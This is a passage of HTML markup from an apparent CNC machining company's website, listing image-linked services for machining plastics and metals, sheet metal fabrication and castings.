			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-machining-teflon/">Teflon CNC Machining
</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-23b91a7a" data-id="23b91a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-183c2ca2 elementor-widget elementor-widget-image" data-id="183c2ca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5567" alt="Pom Machining cnc machining" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Pom-Machining-cnc-machining.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Pom-Machining-cnc-machining-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Pom-Machining-cnc-machining.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Pom-Machining-cnc-machining.png" class="attachment-large size-large wp-image-5567" alt="Pom Machining cnc machining" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Pom-Machining-cnc-machining.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Pom-Machining-cnc-machining-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4d46b37d elementor-widget elementor-widget-heading" data-id="4d46b37d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/pom-machining/">Pom Machining
</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6d1f3041" data-id="6d1f3041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42cdcfcf elementor-widget elementor-widget-image" data-id="42cdcfcf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5572" alt="CNC Machining Nylon" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Nylon-1.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Nylon-1-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Nylon-1.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Nylon-1.png" class="attachment-large size-large wp-image-5572" alt="CNC Machining Nylon" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Nylon-1.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Nylon-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-113abbb7 elementor-widget elementor-widget-heading" data-id="113abbb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-machining-nylon/">CNC Machining Nylon
</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-458e91ce" data-id="458e91ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f0fcb7f elementor-widget elementor-widget-image" data-id="1f0fcb7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5577" alt="CNC Machining ABS plastic" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-ABS-plastic.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-ABS-plastic-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-ABS-plastic.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-ABS-plastic.png" class="attachment-large size-large wp-image-5577" alt="CNC Machining ABS plastic" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-ABS-plastic.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-ABS-plastic-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4a3acda6 elementor-widget elementor-widget-heading" data-id="4a3acda6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-machining-abs/">CNC Machining ABS
</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a6c799 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6c799" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a9152f" data-id="3a9152f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5764d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d5764d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-79b0731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79b0731" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-693b932" data-id="693b932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2bdc56 elementor-widget elementor-widget-heading" data-id="a2bdc56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">China Metal Machining</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7672a9b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7672a9b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3cbb3fa4" data-id="3cbb3fa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5846bece elementor-widget elementor-widget-image" data-id="5846bece" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5591" alt="Stainless Steel Machined Parts" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Stainless-Steel-Machined-Parts.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Stainless-Steel-Machined-Parts-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Stainless-Steel-Machined-Parts.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Stainless-Steel-Machined-Parts.png" class="attachment-large size-large wp-image-5591" alt="Stainless Steel Machined Parts" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Stainless-Steel-Machined-Parts.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Stainless-Steel-Machined-Parts-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6a316429 elementor-widget elementor-widget-heading" data-id="6a316429" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/stainless-steel-parts/">Stainless Steel Machined Parts</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c7cb892" data-id="7c7cb892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a4c8325 elementor-widget elementor-widget-image" data-id="3a4c8325" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5601" alt="CNC Machining Steel" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Steel.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Steel-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Steel.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Steel.png" class="attachment-large size-large wp-image-5601" alt="CNC Machining Steel" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Steel.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Steel-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-58a81f76 elementor-widget elementor-widget-heading" data-id="58a81f76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-machining-steel/">CNC Machining Steel
</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2a3814aa" data-id="2a3814aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cb765fc elementor-widget elementor-widget-image" data-id="3cb765fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5609" alt="Cnc Machining Copper" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Cnc-Machining-Copper.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Cnc-Machining-Copper-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Cnc-Machining-Copper.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Cnc-Machining-Copper.png" class="attachment-large size-large wp-image-5609" alt="Cnc Machining Copper" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Cnc-Machining-Copper.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Cnc-Machining-Copper-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-12ed48e8 elementor-widget elementor-widget-heading" data-id="12ed48e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cncmachining-copper/">CNC Machining Copper
</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-371e3ea4" data-id="371e3ea4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bec7548 elementor-widget elementor-widget-image" data-id="4bec7548" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5620" alt="CNC Machining Brass" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Brass.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Brass-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Brass.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Brass.png" class="attachment-large size-large wp-image-5620" alt="CNC Machining Brass" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Brass.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Brass-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-49201a98 elementor-widget elementor-widget-heading" data-id="49201a98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-machining-brass/">
CNC Machining Brass</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4bacb029" data-id="4bacb029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c6e8803 elementor-widget elementor-widget-image" data-id="1c6e8803" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5627" alt="CNC Aluminum Machining" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Aluminum-Machining.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Aluminum-Machining-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Aluminum-Machining.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Aluminum-Machining.png" class="attachment-large size-large wp-image-5627" alt="CNC Aluminum Machining" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Aluminum-Machining.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Aluminum-Machining-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3581e333 elementor-widget elementor-widget-heading" data-id="3581e333" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-aluminum-machining/">CNC Aluminum Machining
</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5d98101 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d98101" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68864c1" data-id="68864c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2412102 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2412102" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-64a7a08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64a7a08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f989e93" data-id="f989e93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe53a0c elementor-widget elementor-widget-heading" data-id="fe53a0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">custom sheet metal fabrication</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-57e4fcc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57e4fcc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-37956678" data-id="37956678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e7e9868 elementor-widget elementor-widget-image" data-id="3e7e9868" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5734" alt="Sheet Metal Bending" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Bending.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Bending-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Bending.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Bending.png" class="attachment-large size-large wp-image-5734" alt="Sheet Metal Bending" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Bending.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Bending-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-32c738b0 elementor-widget elementor-widget-heading" data-id="32c738b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/sheet-metal-bending/">Sheet Metal Bending
</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61226d74" data-id="61226d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c47d3a9 elementor-widget elementor-widget-image" data-id="5c47d3a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5739" alt="CNC metal punching services" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-metal-punching-services.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-metal-punching-services-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-metal-punching-services.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-metal-punching-services.png" class="attachment-large size-large wp-image-5739" alt="CNC metal punching services" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-metal-punching-services.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-metal-punching-services-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3628daac elementor-widget elementor-widget-heading" data-id="3628daac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-punching/">metal punching services</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6bb9ec30" data-id="6bb9ec30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d7b5d1b elementor-widget elementor-widget-image" data-id="2d7b5d1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5744" alt="Spinning Sheet Metal Forming" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Spinning-Sheet-Metal-Forming.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Spinning-Sheet-Metal-Forming-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Spinning-Sheet-Metal-Forming.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Spinning-Sheet-Metal-Forming.png" class="attachment-large size-large wp-image-5744" alt="Spinning Sheet Metal Forming" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Spinning-Sheet-Metal-Forming.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Spinning-Sheet-Metal-Forming-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-71c3ccf6 elementor-widget elementor-widget-heading" data-id="71c3ccf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-metal-spinning/">Spinning Sheet Metal Forming</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-62b887bd" data-id="62b887bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78bd0ab7 elementor-widget elementor-widget-image" data-id="78bd0ab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5751" alt="CNC Cutting Sheet" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Cutting-Sheet.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Cutting-Sheet-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Cutting-Sheet.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Cutting-Sheet.png" class="attachment-large size-large wp-image-5751" alt="CNC Cutting Sheet" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Cutting-Sheet.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Cutting-Sheet-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b634280 elementor-widget elementor-widget-heading" data-id="b634280" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/sheet-metal-cutting/">
CNC Cutting Sheet</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-59cb4603" data-id="59cb4603" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31be0fcb elementor-widget elementor-widget-image" data-id="31be0fcb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5755" alt="Custom Welding and Fabrication" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Custom-Welding-and-Fabrication.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Custom-Welding-and-Fabrication-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Custom-Welding-and-Fabrication.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Custom-Welding-and-Fabrication.png" class="attachment-large size-large wp-image-5755" alt="Custom Welding and Fabrication" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Custom-Welding-and-Fabrication.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Custom-Welding-and-Fabrication-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-76df8b2d elementor-widget elementor-widget-heading" data-id="76df8b2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/welding-service/">Custom Welding and Fabrication</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1b2496b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b2496b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d675279" data-id="d675279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-345211f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="345211f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9dc10ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dc10ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a025ba6" data-id="a025ba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01a24c7 elementor-widget elementor-widget-heading" data-id="01a24c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">custom machined metal parts</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-685116a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="685116a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3e5f17d1" data-id="3e5f17d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5350846e elementor-widget elementor-widget-image" data-id="5350846e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5773" alt="china castings" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/china-castings.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/china-castings-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/china-castings.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/china-castings.png" class="attachment-large size-large wp-image-5773" alt="china castings" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/china-castings.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/china-castings-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
